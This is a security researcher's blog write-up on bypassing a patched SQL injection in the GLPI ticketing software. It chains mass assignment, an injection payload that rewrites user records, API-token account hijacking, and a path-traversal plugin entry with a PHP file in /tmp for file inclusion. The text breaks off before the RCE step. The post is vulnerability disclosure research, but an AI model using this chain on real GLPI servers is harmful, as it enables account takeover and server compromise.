Introduction
GLPI is a popular software used by companies, mainly in France. GLPI is usually used for two main purposes. Firstly it allows companies to see the inventory of their different equipment (such as: computers, software, printers, etc…). Secondly it is used for its ticketing system, allowing users to create tickets about their issues. It also has different roles for each user, those who can only create tickets (low privileges user), and those who get central access (again there are different roles here). During an internal penetration test, chances are that if you got an account, you will be a low privilege user, known as Self-Service.
Moreover, this software is often configured to bind to Active Directory through LDAP, and thus it is a great target for an attacker. You might get a sensitive account, if you can take control of the server. Also, it will give you a lot of information about the domain thanks to its inventory feature (if in use).
In this post I will describe how I found a patch bypass to re-exploit a SQL injection vulnerability (previously found by brent-hopkins), along with how to take it further to achieve RCE on a vulnerable GLPI instance.
Technologies
GLPI is open-source, and uses the following stack:
- PHP >= 7.4 (usually php > 8.0)
- MySQL / MariaDB

Most of the code is custom, ie no frameworks are used. For rendering templates Twig is used, however it is not made using the MVC architecture. More recently a Firewall class was added in order to perform global access checks (@since 10.0.10).
For database communication they have chosen to implement their own ORM (object-relational mapping). Here the ORM is a Parent Class named CommonDBTM (Common DataBase Table Manager Class), that allows easy communication between an object and the database.
To use it, create a class that extends the CommonDBTM class, and your class will be able to use Create, Read, Update and Delete operations in the database (often referred as CRUD). This architectural pattern is known as the Active Record Pattern.
SQL Injection
Finding the SQL Injection
As said before, GLPI uses its own ORM, and some vulnerabilities have been reported in the past. In fact I reported some SQL Injection vulnerabilities in the past, and here is a link to one of the PoC’s CVE-2023-41320.
The reported SQL injection was identified here:
And here is the patch the developer’s applied:

The class Sanitizer::dbEscape protects against SQL injection. And the unsanitize method removes protection against XSS and SQL injection.
That is weird. In order to prevent SQL injection here, we must remove the protection against SQL injection first?
In fact the Sanitizer class acts as a (kind of) middleware on GLPI that protects against some attacks:

As you can see above, globals are protected against some attacks because this file is loaded at the beginning of each request. So how can we perform SQL injection if it is already escaped? Here comes an interesting thing. To answer that, let’s first take a look at the json_encode function.
This function must be careful with some characters, namely the " and the \ characters as they could break JSON. So here is what happens in GLPI. First you send an input containing a ', then this simple quote is protected using addslashes, then the \ is escaped by the json_encode function to avoid breaking potential JSON:

And then, the double \ prevents addslashes() from correctly escaping the simple quotes.
That is basically how I found the SQL injection in here. I was done looking for vulnerabilities in GLPI, but then I saw that someone found the exact same vulnerability in another file. I saw this in the Quarkslab article.
Here is CVE-2023-43813:

You might see the problem here! exportArrayToDB is nothing more than an alias for json_encode. So the pattern is exactly the same as the previous SQL injection.
And above all, here is the patch:

The patch here adds a check on the $_POST variable, that could have been altered. When I saw this, I knew the patch worked (or at least it seems), but there is still SQL injection! In fact the SQL injection was not only in the $_POST variable, if we look carefully, we can see that the attack is also possible through the $_SESSION variable. However, it seems that the $_SESSION variable cannot be updated directly. Now let’s deep dive into the GLPI CRUD operations.
Bypassing the patch
The patch protects the variable sent through the web to this page. Nevertheless, the SQL injection is still here through a variable we cannot set.
How do session variables work in GLPI?
GLPI initialises the SESSION of a user with the data within the database like this (method: Session::init):

$auth->user->fields is just a link to the value $field in the table glpi_users.
So almost every field of the glpi_users table will be stored in our $_SESSION, with the prefix glpi.
With user_pref_field defined in inc/define.php, it contains the savedsearches_pinned field that we need to store our payload. Before it was possible to exploit this by using the $_POST variable. However, it is not possible to poison this variable anymore, so we need to update this value in the database directly as shown in the Session::init method, and the savedsearches_pinned field will help us get there.
How does the update of your field work in GLPI?

When updating a User object through the preferences menu, here is what really happens:

The variables that you want to update are sent through a POST request, and are processed like this:

The user object is updated given the whole $_POST variable. You can already think of a vulnerability here. Someone told me when looking for a vulnerability: Always follow your intuition. So here we are, it looks like there is a mass assignment opportunity given a Superglobal. Let’s give it a try, and add the variable we want to update through the POST request directly:


And here is the result in the database:

Woohoo, we successfully stored what we wanted through a Mass Assignment vulnerability, to a table and field that will be used in the session later.

In the code we can see that a lot of columns can be updated through this page. The code responsible for this is at User::prepareInputForUpdate in src/User.php.

Through this the Session’s variable named savedsearches_pinned can be updated.


For older versions you need to update the DB and login again, here is the code responsible for the DB update (method CommonDBTM::update):
Through this you updated the database, and thus can login again to set up the $_SESSION trap.
Exploitation

Now we need to try SQL injection! Note that the vulnerable savedsearches_pinned endpoint works with arrays, so we need to store a JSON string in order to make our payload work. The original SQL request looks like this:

UPDATE `glpi_users` SET `savedsearches_pinned` = '<SQL Injection here>'Let’s try a simple sql injection, something like this:
UPDATE `glpi_users` SET `savedsearches_pinned` = '', phone='0606060606'
And here is the payload stored in the database:

Now we can trigger it by pinning a panel on the front-end:

By clicking on the pin symbol, the request is sent from the front-end, and the payload is triggered. Then we can refresh our preferences page and see the result of our SQL injection:
Backdooring an account
From now on, we can update any field of the glpi_users table. You can for instance change the password of an account, but this is really not good during a penetration test. I choose to exploit the use of the API Token. In GLPI, API Tokens can be used to log in (default behaviour), even if the API is not set, see the config:

And so, we can update any api_token of any user (if not set), or recover the existing one to elevate our privilege on the application.
You can try this with the default account: post-only, and hijack the identity of the user glpi (id = 2).
NOTE: To login with an API token on GLPI, you need to either use a tool like BURP, or code a small program to connect and dump cookies once logged in. Moreover, note that cookies on GLPI depend on the URL used to connect. For instance, the cookie valid for http://localhost will not be valid for http://127.0.0.1.
Achieving Remote Code Execution
So now that we are SuperAdmin on GLPI, a good thing would be to achieve code execution and take control of the server (in order to recover some secrets). This requires some deeper understanding of the GLPI’s source code. But lets think globally. My idea was the following: if we can create a malicious plugin and upload it on the target (classical idea), then, we will be able to achieve code execution.
Plugins on GLPI
Once you are SuperAdmin, you can manage plugins, however, you cannot install arbitrary plugins! You need to install plugins from the marketplace. But what often happens during pentests is that GLPI has no internet access. So it is not that straight forward to exploit the plugin feature. Anyway, it still seems important to take a closer look at it.

A plugin on GLPI is an object extending the CommonDBTM class, as we discuss at the beginning. This object is related to the config “right”:

All of this information is important because we know that a plugin has CRUD methods. Theoretically, we can Create a plugin, as the Plugin class has a create method (CommonDBTM::add). Again, always follow your intuition! Moreover in GLPI, plugins are identified by a $plugin_key that refers to the directory where the plugin is installed. By looking at the code we quickly understand that by controlling this path, Local File Inclusion (LFI) could be achieved, and arbitrary code could be executed on the target.
We can PoC it quickly by modifying the DB locally:
INSERT INTO glpi_plugins (directory, name, version, author) VALUES ('../../../../../../../../../../tmp','Guilhem','1.0.0','RIOUX Guilhem');Here is the result on the glpi plugin page /front/plugin.php:

If you add a setup.php file in /tmp you get the LFI:
echo '<?php echo "HELLO FROM LFI!!";' > /tmp/setup.php
As we can see, a lot of warnings are shown, but still the LFI works. Moreover, the only pages affected by the LFI are /front/plugin.php and /front/marketplace.php. So only SuperAdmin can trigger this exploit, other users will not see anything.
Creating an arbitrary plugin
It is now time to go from the potential LFI, to a fully working kill chain. Because I already know a part of the source code, it was easier here for me to go from the sinks back to the sources. In order to exploit the LFI, we need to create a Plugin, and call the method associated for CommonDBTM objects.
Luckily for me, when I reported a vulnerability on GLPI in the past, another person (Abdulmohsen Alotaibi) reported one at almost the same time, see: https://huntr.com/bounties/82443f1f-300b-4d5a-a1ab-73902263ea4b. In fact, at the time I was studying for the OSWE exam, and so, I checked a lot of public vulnerabilities to improve my code understanding. And this one was interesting. By checking the code, I found what I needed for building the kill chain!

The page /ajax/kanban.php, creates objects and operates on them dynamically. This page allows CRUD operation access on those objects:

So here we can finally try to create our item Plugin, and add arbitrary data to it!!
Failure
When creating an arbitrary plugin through kanban.php we got an Access Denied! So frustrating, we are so close. Access denied even though we are SuperAdmin on the application! After checking this, we learned that we cannot create a Plugin item because we do not have the right to. What I mean, is that Plugin is an object related to the config right name.
The different rights on GLPI are stored in the database in the table glpi_profilerights:

And we got those rights on config (profiles_id : 4 means SuperAdmin):

Here are the rights definitions in GLPI (/inc/define.php):

So as we can see, we can only Read and Update a Plugin item, even though we are Super Admin of the Application.
However we can manage rights because we are Super Admin:
